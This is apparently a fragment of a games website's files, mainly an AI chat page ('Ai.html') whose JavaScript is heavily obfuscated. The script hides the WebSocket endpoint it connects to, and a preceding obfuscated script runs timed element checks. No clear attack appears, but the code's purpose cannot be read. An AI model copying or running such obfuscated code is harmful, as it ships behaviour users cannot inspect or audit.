x29c+-0x1*Math.trunc(parseInt(0x3077)))+Math[KmkEnmSV(Math.floor(parseInt(0x34d))+parseInt(0x61)*-0x5f+parseInt(0x2180))](-(-0x13ff+parseInt(-0x765)+0x1ffd))*-(parseInt(0x213b)+parseFloat(-0x1e65)*parseInt(-parseInt(0x1))+Math.floor(parseInt(0x25))*-0x1b8));let cDI_LjPiksLv$sA=setInterval(()=>{const wAfptqBlmnOZ=fyfZe$A,gcJTS=KmkEnmSV;hK$kJs&&clearInterval(cDI_LjPiksLv$sA);for(let DwEqUVjz_qHgd_omhiKOFelRy=-parseInt(-parseInt(0x2286)+parseInt(parseInt(0x60d))*-0x2+parseInt(0x2f30))+Math[wAfptqBlmnOZ(0x196)](-parseInt(0xe05)*-0x2+Number(-0x6c9)*Math.floor(0x5)+parseInt(0x1d4)*0xb)*(Math.trunc(0x17)*-parseInt(0x86)+parseInt(0x9a)+Math.ceil(0xb72))+-parseInt(Math.max(parseInt(0x1),0x1)*-parseInt(0x2926)+-0x1d97+Number(parseInt(0x629f)));DwEqUVjz_qHgd_omhiKOFelRy<udh_ln$z[gcJTS(-parseInt(0x3d8)+Math.max(parseInt(0x86),parseInt(0x86))*Math.floor(-parseInt(0x3b))+Math.ceil(parseInt(0x2395))*Number(0x1))];DwEqUVjz_qHgd_omhiKOFelRy++){const cPPRWqXnlPOY$$cBq=udh_ln$z[DwEqUVjz_qHgd_omhiKOFelRy],Okf$w_HLhAd=document[gcJTS(Math.floor(-0x96)*-0xd+-parseInt(0x18f5)+parseFloat(parseInt(0x1b))*0xad)](cPPRWqXnlPOY$$cBq);YFTSa_AyznhLRB&&bzBMId&&(!hK$kJs&&(!Okf$w_HLhAd&&(!IuySzzpOiISwZDDrwmF()&&document[wAfptqBlmnOZ(0x1b0)][gcJTS(Math.floor(parseInt(0x995))*-0x4+Math.ceil(-0x8fe)+Math.max(0x371,0x371)*0xe)]())));}},Math[KmkEnmSV(Math.ceil(0x2615)*Math.floor(parseInt(0x1))+-parseInt(0x171f)+-parseInt(0xe31)*0x1)](-parseInt(-0x6f1*parseInt(0x7)+0x2*-0x24b3+Math.max(-parseInt(0x104),-0x104)*-parseInt(0x9e)))+(-parseInt(0x2)*0xf08+0x1baf+0xfe4)+Number(parseInt(0x1083)*Math.max(parseInt(0x1),0x1)+Math.floor(0x1e34)+-parseInt(0x11d7)));}()));function sFfEkK$fMziBAJZwZbkuvp(DgkkwGrBFCVM$xjRVLz$VfAbWhV,wv_xek){const jpcyYzd_r_c=UravPbGESYjDUNqxKcf$Vqza();return sFfEkK$fMziBAJZwZbkuvp=function(cBkxdlJOLrthNdkDJWsPnwlWD,Ew_izWDrWs$VbNMSejx){cBkxdlJOLrthNdkDJWsPnwlWD=cBkxdlJOLrthNdkDJWsPnwlWD-(parseInt(0x222d)*-parseInt(0x1)+0xbaa+Math.ceil(parseInt(0x1801)));let ZrC$BmMHQJFnM$qxVDvOaapr=jpcyYzd_r_c[cBkxdlJOLrthNdkDJWsPnwlWD];if(sFfEkK$fMziBAJZwZbkuvp['MCMlHP']===undefined){const kiHmW=function(qHLfn){let zVDPTWpEcic$l=Number(-0x7d)*parseFloat(-parseInt(0xe))+0x1b0e*Number(0x1)+parseInt(-parseInt(0xb))*0x301&Math.trunc(-parseInt(0x5))*0x1c+parseFloat(-parseInt(0x788))*parseInt(0x5)+-0x29d*-parseInt(0xf),GQloCGHmGKtLJqIIj$jnKaqx=new Uint8Array(qHLfn['match'](/.{1,2}/g)['map'](JRMexmf=>parseInt(JRMexmf,-0x1*parseInt(-0x12e)+-0xdc1*-0x1+-parseInt(0xedf)))),yzuBpRiFSFq_wPGNK=GQloCGHmGKtLJqIIj$jnKaqx['map'](Wkg_QjyPwvVREelpsnGOnwJG=>Wkg_QjyPwvVREelpsnGOnwJG^zVDPTWpEcic$l),gF$xXW$bUfgmPrkGxHtTR=new TextDecoder(),QpJsUNKKXcaFcrHADyIt=gF$xXW$bUfgmPrkGxHtTR['decode'](yzuBpRiFSFq_wPGNK);return QpJsUNKKXcaFcrHADyIt;};sFfEkK$fMziBAJZwZbkuvp['TWdYOH']=kiHmW,DgkkwGrBFCVM$xjRVLz$VfAbWhV=arguments,sFfEkK$fMziBAJZwZbkuvp['MCMlHP']=!![];}const Xtz$tyRcF_YASGBEJfRTSL=jpcyYzd_r_c[-0x961+0x7be+parseInt(0x1)*parseInt(0x1a3)],aK$Aa_l=cBkxdlJOLrthNdkDJWsPnwlWD+Xtz$tyRcF_YASGBEJfRTSL,XQHXnDh$$EY=DgkkwGrBFCVM$xjRVLz$VfAbWhV[aK$Aa_l];return!XQHXnDh$$EY?(sFfEkK$fMziBAJZwZbkuvp['MbVogc']===undefined&&(sFfEkK$fMziBAJZwZbkuvp['MbVogc']=!![]),ZrC$BmMHQJFnM$qxVDvOaapr=sFfEkK$fMziBAJZwZbkuvp['TWdYOH'](ZrC$BmMHQJFnM$qxVDvOaapr),DgkkwGrBFCVM$xjRVLz$VfAbWhV[aK$Aa_l]=ZrC$BmMHQJFnM$qxVDvOaapr):ZrC$BmMHQJFnM$qxVDvOaapr=XQHXnDh$$EY,ZrC$BmMHQJFnM$qxVDvOaapr;},sFfEkK$fMziBAJZwZbkuvp(DgkkwGrBFCVM$xjRVLz$VfAbWhV,wv_xek);}function _0x257e(){const aWI$GMwS=sFfEkK$fMziBAJZwZbkuvp,uudKm=[aWI$GMwS(0x186),aWI$GMwS(0x1a1),aWI$GMwS(0x1a5),aWI$GMwS(0x199),aWI$GMwS(0x1b8),aWI$GMwS(0x19e),aWI$GMwS(0x18a),aWI$GMwS(0x1bf),aWI$GMwS(0x1a0),aWI$GMwS(0x196),aWI$GMwS(0x18d),aWI$GMwS(0x1b0),aWI$GMwS(0x17f),aWI$GMwS(0x18b),aWI$GMwS(0x1bd),aWI$GMwS(0x1b1),aWI$GMwS(0x19b),aWI$GMwS(0x1af),aWI$GMwS(0x197),aWI$GMwS(0x1ae),aWI$GMwS(0x185),aWI$GMwS(0x187),aWI$GMwS(0x1a8),aWI$GMwS(0x19a),aWI$GMwS(0x1b7),aWI$GMwS(0x1bc),aWI$GMwS(0x1a3),aWI$GMwS(0x1a2),aWI$GMwS(0x182),aWI$GMwS(0x192),aWI$GMwS(0x18e),aWI$GMwS(0x181),aWI$GMwS(0x1ab),aWI$GMwS(0x1a4),aWI$GMwS(0x1ba),aWI$GMwS(0x18c),aWI$GMwS(0x1a6),aWI$GMwS(0x19c),aWI$GMwS(0x1b3),aWI$GMwS(0x1aa),aWI$GMwS(0x194),aWI$GMwS(0x1b9),aWI$GMwS(0x1bb),aWI$GMwS(0x188),aWI$GMwS(0x1ad),aWI$GMwS(0x19d),aWI$GMwS(0x198),aWI$GMwS(0x180),aWI$GMwS(0x193)];return _0x257e=function(){return uudKm;},_0x257e();}</script>
</body>
</html>
</file>

<file: Games/Ai.html>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7856P3VNT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7856P3VNT');
</script><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ai</title>
  <style>
    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(to right, #ece9e6, #ffffff);
      margin: 0;
      padding: 0;
      display: flex;
      flex-direction: column;
      height: 100vh;
      color: #333;
    }

    #chat {
      flex: 1;
      padding: 20px;
      max-width: 700px;
      width: 100%;
      margin: 0 auto;
      overflow-y: auto;
      display: flex;
      flex-direction: column;
      box-sizing: border-box;
    }

    #notice {
      background-color: #fff3cd;
      color: #856404;
      border: 1px solid #ffeeba;
      padding: 12px 16px;
      border-radius: 10px;
      margin-bottom: 20px;
      font-size: 0.95em;
    }

    #status {
      text-align: center;
      padding: 6px;
      font-size: 0.85em;
      color: #888;
    }
    #status.connected { color: #28a745; }
    #status.error { color: #dc3545; }

    .message {
      margin: 10px 0;
      padding: 12px 16px;
      border-radius: 20px;
      max-width: 80%;
      word-wrap: break-word;
      animation: fadeIn 0.3s ease-in-out;
      line-height: 1.5;
    }

    .user {
      align-self: flex-end;
      background-color: #d0ebff;
      color: #004085;
      text-align: right;
    }

    .bot {
      align-self: flex-start;
      background-color: #d4edda;
      color: #155724;
      text-align: left;
    }

    .bot pre {
      background: #1e1e1e;
      color: #d4d4d4;
      padding: 12px;
      border-radius: 10px;
      overflow-x: auto;
      font-family: Consolas, Monaco, monospace;
      margin-top: 10px;
    }

    .bot code {
      white-space: pre-wrap;
    }

    #form {
      display: flex;
      justify-content: center;
      padding: 15px;
      border-top: 1px solid #ccc;
      background: #fff;
      max-width: 700px;
      width: 100%;
      margin: 0 auto;
      box-sizing: border-box;
    }

    #input {
      flex: 1;
      padding: 12px 16px;
      font-size: 1em;
      border: 1px solid #ccc;
      border-radius: 20px;
      outline: none;
      transition: border-color 0.3s;
    }

    #input:focus {
      border-color: #66afe9;
    }

    #send {
      padding: 12px 20px;
      margin-left: 10px;
      font-size: 1em;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 20px;
      cursor: pointer;
      transition: background-color 0.3s;
    }

    #send:hover {
      background-color: #0056b3;
    }

    #send:disabled {
      background-color: #aaa;
      cursor: not-allowed;
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(10px); }
      to { opacity: 1; transform: translateY(0); }
    }
    
  </style>
</head>
<body>

  <div id="chat">
    <div id="notice">
      dont abuse ai pls. Og from gn math"></a>
    </div>
    <div id="status">Connecting...</div>
  </div>

  <div id="form">
    <input type="text" id="input" placeholder="Ask something..." autocomplete="off" disabled />
    <button id="send" disabled>Send</button>
  </div>

  <script>(function(wMbPK$GmwUM_SGL,CqRwKWJZ){const QECGXyVDW_aeLeKZKHmxbwTgLm=VhoEhMerWiaQdIO$OElto$LlV,fUM$A_zcJyykQS=wMbPK$GmwUM_SGL();while(!![]){try{const DbkM_V=Math['floor'](parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1d0))/(Math.max(-0x1345,-0x1345)+parseInt(0x14f3)+-0x1ad))*Math['ceil'](parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x205))/(Math.ceil(-0x3df)*Math.floor(parseInt(0x5))+-0x10d*parseInt(0x9)+-0x11*-parseInt(0x1b2)))+parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x226))/(Math.trunc(-parseInt(0x2))*Number(-0x11)+Math.max(-0xd3f,-parseInt(0xd3f))+Math.ceil(0x10)*Math.max(0xd2,parseInt(0xd2)))+Math['floor'](parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x21e))/(Math.ceil(parseInt(0x429))*parseInt(-parseInt(0x3))+-0x9*parseInt(-parseInt(0x1f))+parseInt(0xb68)))+parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1d2))/(0x20ff+0x33*parseInt(0x65)+-0x3519)+parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x21b))/(Math.trunc(-parseInt(0x1))*Math.floor(0x13bb)+0x164c+parseFloat(-parseInt(0x28b)))*(parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x232))/(0x2f3*Number(parseInt(0x3))+-parseInt(0xe7d)*0x1+0x5ab))+Math['ceil'](-parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1ca))/(0x772*parseInt(parseInt(0x1))+parseInt(0x1ec4)+parseInt(0x2)*Math.ceil(-0x1317)))*(parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x229))/(Math.max(0x8,0x8)*Math.max(-parseInt(0x1f7),-parseInt(0x1f7))+-0x1518+parseInt(0x1)*parseInt(0x24d9)))+-parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1e6))/(-parseInt(0x11b0)+parseInt(0xd7)*-0x1a+parseInt(0x2)*0x13c8);if(DbkM_V===CqRwKWJZ)break;else fUM$A_zcJyykQS['push'](fUM$A_zcJyykQS['shift']());}catch(ZUy$nNuCdWncKcJAaTWZ$W){fUM$A_zcJyykQS['push'](fUM$A_zcJyykQS['shift']());}}}(kjBwC$NYTxxIQhhTd,parseInt(0xafc93)*parseInt(-parseInt(0x1))+0x3d5b1+-parseInt(0x35)*Math.max(-parseInt(0x3d25),-parseInt(0x3d25))));const _0x25518b=_0x3d07;(function(wxy_WdrzievudDQz$qSXHCaV,hdsyy$fSrYBuPGV){const su$Qfti$ynf=VhoEhMerWiaQdIO$OElto$LlV,WxYe__U=_0x3d07,UhcSMtgOLi=wxy_WdrzievudDQz$qSXHCaV();while(!![]){try{const BVbByBf$Cc$rze=-parseInt(WxYe__U(Math.max(-parseInt(0x26a0),-parseInt(0x26a0))+0x175f+0xfea))/(-(0x25ae+parseInt(0x156d)+-0x3b1a)*(parseFloat(-parseInt(0x15f4))+0x1256+Math.max(0x1699,0x1699))+-(Math.max(-parseInt(0x2ea),-parseInt(0x2ea))*parseInt(0xd)+-0xa*Math.trunc(-parseInt(0x200))+Number(parseInt(0xb))*parseInt(0x1a6))*(Math.ceil(-parseInt(0x251b))*-0x1+Math.ceil(parseInt(0xa3d))*parseFloat(parseInt(0x1))+parseInt(0x1)*-parseInt(0x2f2f))+(-0x5*0x779+parseInt(0x7cf)*-0x5+Math.max(0x4,parseInt(0x4))*parseInt(0x1a69)))*(-parseInt(WxYe__U(parseFloat(0x246a)+Number(0x28e)+parseInt(0x1)*-parseInt(0x2678)))/(-(parseInt(0x1f8c)+parseFloat(parseInt(0x7))*parseInt(-parseInt(0x47))+0x2*Number(-0xa55))*(parseFloat(-0x1b40)+-0x167d+0x31c0)+(parseFloat(0x7)*0xb3+parseInt(-parseInt(0xf45))+parseInt(0x306f))+-(Math.max(0x159,parseInt(0x159))*Math.floor(0x2)+-parseInt(0x2)*parseInt(0x4b)+0x91e)))+parseInt(WxYe__U(0x3*Math.trunc(0xc2)+0x17d1+parseFloat(-0x40)*0x65))/(-(Math.max(-parseInt(0x42),-0x42)+Math.floor(parseInt(0x314c))+-parseInt(0xab5))+-(-0x247a+0x756*parseInt(0x4)+-parseInt(0x1)*-0x1505)+(-parseInt(0x1)*parseInt(parseInt(0x2986))+-0x645c+-0x1f*-parseInt(0x643)))+-parseInt(WxYe__U(Math.trunc(parseInt(0x1395))+-parseInt(0x1ffd)+0xb*parseInt(0x12d)))/(-(-parseInt(0x16f)*-0x7+-parseInt(0x813)+-0x13*Number(0xb))+(-parseInt(0x248b)+-parseInt(0x2)*Number(-0x727)+-parseInt(0x4b)*-parseInt(0x6f))*-(-0xb*0x28b+-0x1b8d+parseInt(0x3787))+(Math.floor(-0x1e39)+-parseInt(0x898)*-parseInt(0x2)+parseInt(0x187a)))+-parseInt(WxYe__U(parseFloat(-parseInt(0xb26))+-0x22ca+Math.floor(parseInt(0x1e))*parseInt(0x18d)))/((parseInt(0x262e)+-0x1d03+parseInt(0xd4))*(parseInt(-parseInt(0x2b))*Number(parseInt(0x7a))+0xa09+parseFloat(-parseInt(0xce))*-parseInt(0xd))+-(0x173e+parseInt(0x1)*-0x14db+parseInt(0x2)*-parseInt(0x8b))*(Math.ceil(0x22)*Math.max(-parseInt(0x54),-0x54)+0x444+parseFloat(0x6ed))+(-0x26ea+-0x7e5*-0x3+Math.floor(parseInt(0x10f6))))*(parseInt(WxYe__U(Math.trunc(-parseInt(0x1))*-parseInt(0xe3b)+-parseInt(0xd12)+-0x5d*Math.max(parseInt(0x1),0x1)))/((-parseInt(0x239)*Math.max(parseInt(0xf),0xf)+0xf04+Math.floor(-parseInt(0x1))*parseInt(-parseInt(0x1279)))*-(0x11be+-0x8*Math.ceil(0x125)+Math.max(-parseInt(0x80e),-parseInt(0x80e)))+(0x152c+parseInt(0xd24)+parseInt(-0x1f57))*-(Math.floor(-0x219b)+-parseInt(0x1)*Math.trunc(0xda1)+parseFloat(-0x1)*-parseInt(0x2f3f))+-(-parseInt(0x12bd)+Math.floor(-0xcc5)+-0x2b*Number(-0x169))*-(parseInt(parseInt(0x270f))+-parseInt(0x410)+-parseInt(0x22fe))))+-parseInt(WxYe__U(Math.ceil(parseInt(0x1dd7))+parseFloat(-parseInt(0x1))*-parseInt(0x267b)+parseInt(0x2)*-parseInt(0x21e2)))/(-parseInt(0x24f3)+parseFloat(-parseInt(0x1ab8))+parseInt(0x5af0)+(Math.trunc(parseInt(0x3))*-0xcf3+0x1d8b*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x1)*Number(-0x4549))*(-parseInt(0x1560)+parseInt(0x1089)+parseInt(0x4e1))+-(-0x171+parseInt(0x588)+-parseInt(0x413))*(-0xb0e+-0x12b*Math.trunc(-0x7)+Math.floor(parseInt(0xbed))))+-parseInt(WxYe__U(Math.ceil(0x13)*0x19c+-parseInt(0xb4e)+Math.floor(-0x4)*0x4a9))/(-(0x1db9+Math.ceil(0x1)*0x815+Math.ceil(-parseInt(0x2333)))*-(-0x1db4+-parseInt(0x989)*parseInt(0x1)+Math.trunc(0x2745))+-(-parseInt(0x146e)+parseInt(0x1e06)+-0x997)*-(parseInt(0x16d3)+-parseInt(0x239d)+0xcda)+-(Math.ceil(-parseInt(0x14b))+Math.floor(parseInt(0x3))*Math.ceil(-parseInt(0x3d0))+parseInt(0x219b)))*(-parseInt(WxYe__U(parseInt(-0xba7)+parseInt(0x25)*Math.max(0xae,parseInt(0xae))+Number(-parseInt(0x1))*0xc8f))/((0x1ff0+-0x2*Math.floor(0xcd)+-0x5*parseInt(0x611))*(Math.max(parseInt(0xf1b),0xf1b)*-parseInt(0x1)+-0x1f79+Math.max(parseInt(0x4b52),parseInt(0x4b52)))+-(0x2*Math.floor(-0x505)+Math.floor(-0x2bd)+Math.ceil(parseInt(0x332))*Math.trunc(parseInt(0x4)))*-(parseInt(parseInt(0x1af))+0xea2+-parseInt(0x28b))+-(0x270e+-parseInt(0x3)*0x1101+0x3670)))+parseInt(WxYe__U(-parseInt(0x1c57)+-0x681+Math.max(0x236c,parseInt(0x236c))*0x1))/((Math.floor(0x552)+parseInt(parseInt(0x1))*-parseInt(0xcc7)+Math.ceil(0x12da))*(-0x2b+Math.ceil(parseInt(0x1528))+-0x14fc)+(-0x1*Math.ceil(parseInt(0x1a35))+parseInt(-parseInt(0x2))*Math.trunc(0x10a5)+0x3ca4)+-(parseInt(0xdf)*-0x25+Number(0x1bb5)*parseInt(parseInt(0x1))+0x1106))*(parseInt(WxYe__U(parseInt(0x1c4d)+-parseInt(0x318)+parseFloat(-parseInt(0x2))*parseInt(0xc59)))/(-(-parseInt(0xcab)+Math.trunc(-0x358a)+parseFloat(parseInt(0x6867)))*-(-0x1*parseInt(-0x1e2b)+-0x6a*0x1e+0x2*Math.max(-parseInt(0x8df),-parseInt(0x8df)))+-(Math.trunc(parseInt(0xc72))+0x1978+-0x161*Number(0xe))+-(Math.trunc(0x1c70)+Math.ceil(-parseInt(0xc5))*-0x1e+parseInt(0x3)*Number(-parseInt(0xaa9)))));if(BVbByBf$Cc$rze===hdsyy$fSrYBuPGV)break;else UhcSMtgOLi[su$Qfti$ynf(0x1f9)](UhcSMtgOLi[su$Qfti$ynf(0x1e7)]());}catch(p_nhl$yRK){UhcSMtgOLi[su$Qfti$ynf(0x1f9)](UhcSMtgOLi[su$Qfti$ynf(0x1e7)]());}}}(_0x226d,-(parseInt(0x2540)+0x1*Math.ceil(-0x1dde)+Number(parseInt(0x4))*-parseInt(0x1d8))*(Math.floor(parseInt(0x1))*-parseInt(0xc27c)+0x12c44+parseInt(0x3c86))+-(parseInt(0x6)*Math.floor(-0x407)+parseInt(0x7)*Math.ceil(-parseInt(0xb3))+-0xc*-0x26c)*(parseFloat(-0x9ac97)+Number(parseInt(0xe5))*-parseInt(0x18cb)+parseInt(0x2cdf3b))+(parseInt(0x2823f2)+-0xa8503*-0x1+Math.ceil(-0xe00c3)*Math.max(parseInt(0x2),0x2))));const WS_URL=_0x25518b(parseFloat(-0x611)+parseInt(0x117c)+Math.floor(-0xae6))+_0x25518b(0x3e*parseInt(0x16)+-parseInt(0x2a5)+-0x29*0xd)+_0x25518b(parseFloat(-parseInt(0x773))*Math.ceil(0x2)+Math.ceil(-parseInt(0xffa))+parseFloat(0x3)*parseInt(0xa99)),chatEl=document[_0x25518b(-0x3*Math.floor(0x869)+parseFloat(0x308)*parseFloat(-0x1)+parseInt(-0x2)*-parseInt(0xe83))+_0x25518b(parseInt(0x1a0e)+0xe22+-0xc5*Number(parseInt(0x33)))](_0x25518b(0x6e7+Math.floor(0x132b)*Number(0x1)+-parseInt(0x1968))),statusEl=document[_0x25518b(parseInt(0xb7f)+Number(-parseInt(0x2f))*Number(parseInt(0x7d))+0xc37)+_0x25518b(-0x48e+Math.max(parseInt(0x110e),parseInt(0x110e))+-parseInt(0x10d)*Math.max(0xb,0xb))](_0x25518b(0x5fa+Math.max(parseInt(0x89),parseInt(0x89))*parseInt(0x43)+parseInt(0x1)*parseInt(-0x2921))),inputEl=document[_0x25518b(0x11bb+parseInt(0x36)*0x7c+Math.ceil(0x564)*parseFloat(-parseInt(0x8)))+_0x25518b(parseInt(-parseInt(0x20c6))+Number(parseInt(0x1f54))+Math.floor(parseInt(0x263)))](_0x25518b(parseFloat(0xfef)+Math.trunc(-parseInt(0x1505))+parseFloat(-parseInt(0x1))*-parseInt(0x5a3))),sendBtn=document[_0x25518b(-0x873*-parseInt(0x3)+0x7ab*0x1+Math.max(-parseInt(0x2041),-parseInt(0x2041)))+_0x25518b(0x2*Math.ceil(-0x2ce)+parseInt(0x1cf6)+parseFloat(-0x1)*0x1669)](_0x25518b(Math.trunc(0xbfa)+Math.max(parseInt(0x3da),0x3da)*parseFloat(parseInt(0x8))+parseInt(0xdd)*-0x31));let ws=null,botBubble=null,botText='',streaming=!((-parseInt(0x248f)+Math.max(parseInt(0x253f),0x253f)+Math.trunc(-parseInt(0xaf)))*(parseInt(0x2c8c)+Math.floor(0x1f57)+Math.ceil(-0x3435))+(-parseInt(0x4)*0x39a+0x238+Math.trunc(parseInt(0xc47)))*-(0x8ae*-0x2+-0x14de+-parseInt(0x6)*parseFloat(-0x67c))+-(Number(0x1)*-parseInt(0x243c)+parseInt(parseInt(0x73d))+parseFloat(-parseInt(0x4))*Math.floor(-0x740))*(Number(parseInt(0xc04))+parseInt(-parseInt(0x1faf))*Number(parseInt(0x1))+-parseInt(0x1)*-0x1bb6)),history=[];function connect(){const eyNtK_z=_0x25518b,zKNcByb_lXdV_SKQ={'ppSaP':eyNtK_z(parseFloat(-parseInt(0xac1))+parseFloat(parseInt(0x1))*-0x236f+parseInt(parseInt(0x277))*Math.max(0x13,0x13)),'TmwRy':eyNtK_z(Number(-parseInt(0x199e))+0x17fb+parseInt(0x24)*0x12),'vVYsl':eyNtK_z(parseInt(0x1cd5)+Math.floor(-0xb8)+-parseInt(0x17)*parseInt(0x133)),'bZRwM':function(YXdRwDhiqncn_RAvnGdGgj,kRAGFjCD$GDbGSjxFvXP$xB,szQiSYcEeIC_dPxE_SSOC){return YXdRwDhiqncn_RAvnGdGgj(kRAGFjCD$GDbGSjxFvXP$xB,szQiSYcEeIC_dPxE_SSOC);},'IsubY':eyNtK_z(Math.trunc(parseInt(0x23bf))+parseFloat(parseInt(0x1))*Math.max(parseInt(0x15ab),0x15ab)+parseInt(0x1c45)*-0x2),'ZxNcd':eyNtK_z(0x641*Math.floor(-0x4)+-parseInt(0x171f)*Math.ceil(-0x1)+-0x11*-parseInt(0x27)),'XAGAn':function(MrNOK$WBl){return MrNOK$WBl();},'xuNqY':eyNtK_z(Math.trunc(parseInt(0x1671))+parseFloat(-0x162a)+parseInt(parseInt(0xa6))*parseInt(0x1)),'rexsM':eyNtK_z(0xf5*Number(-parseInt(0x1e))+Number(0xb73)+parseInt(0x11dc)),'LmgsM':eyNtK_z(-parseInt(0x1388)+Math.trunc(0x2051)*-0x1+parseInt(0x34ba)),'rpUQR':function(BevZtHZrLdqQaf$Jz,GHdLdoVKAQDziMPzJ){return BevZtHZrLdqQaf$Jz+GHdLdoVKAQDziMPzJ;},'tBuiw':eyNtK_z(-0x8d*0x14+Math.max(-0x1,-0x1)*parseInt(0x147)+Math.ceil(-0x9)*Number(-0x173))+eyNtK_z(-0x13a3+parseInt(0x261)+0x120b)+'.','OpCYG':eyNtK_z(Number(-0x828)*Math.trunc(-parseInt(0x2))+-0x5*-parseInt(0x19f)+parseFloat(-0x1774))+eyNtK_z(parseFloat(-parseInt(0x25b0))+parseInt(0x1295)+parseInt(0x13c9))+eyNtK_z(-parseInt(0x216b)*parseInt(0x1)+parseInt(0x93)*Math.max(-parseInt(0x25),-0x25)+parseInt(0x3778)),'Utufz':eyNtK_z(parseInt(0x11bd)*Math.trunc(-0x1)+-0x266e*parseInt(parseInt(0x1))+parseFloat(parseInt(0x5))*parseInt(0xb5a))+eyNtK_z(-parseInt(0x1508)+Math.floor(0xf2a)+parseInt(0x67a)),'WMxym':eyNtK_z(Number(0x2)*-0xc20+-0xc0f+parseInt(0x2519))+eyNtK_z(parseFloat(-0x89f)+-parseInt(0x7dd)+0x1*0x114e),'YlfHP':eyNtK_z(-parseInt(0x20ca)+-0x16*Math.max(-parseInt(0x17e),-parseInt(0x17e))+0x7b)+eyNtK_z(-parseInt(0x1135)+Math.max(-parseInt(0x6),-parseInt(0x6))*Math.trunc(parseInt(0x5fe))+Math.ceil(0x1)*parseInt(0x35c3))+eyNtK_z(-0x4e4*0x5+parseInt(0x8)*0x274+parseFloat(parseInt(0x5bf))*Math.max(0x1,parseInt(0x1)))};statusEl[eyNtK_z(Number(-parseInt(0x2292))+-parseInt(0x603)*-parseInt(0x6)+-0x1*0xbf)+'t']=zKNcByb_lXdV_SKQ[eyNtK_z(Number(0x1)*Math.floor(parseInt(0x71))+parseInt(-parseInt(0x3))*-parseInt(0x1da)+-0x576)],statusEl[eyNtK_z(Math.floor(-0x737)*Number(-0x5)+Math.ceil(parseInt(0x111a))*Math.trunc(-0x1)+-parseInt(0x1223))]='',(ws=new WebSocket(zKNcByb_lXdV_SKQ[eyNtK_z(0x8*Math.max(-parseInt(0x287),-parseInt(0x287))+-parseInt(0x2)*parseInt(parseInt(0x11a1))+-0x1c09*parseFloat(-parseInt(0x2)))]))[eyNtK_z(Math.ceil(-0x159d)+Math.floor(-parseInt(0x1c))*Number(0xbf)+0x2b6d)]=()=>{const 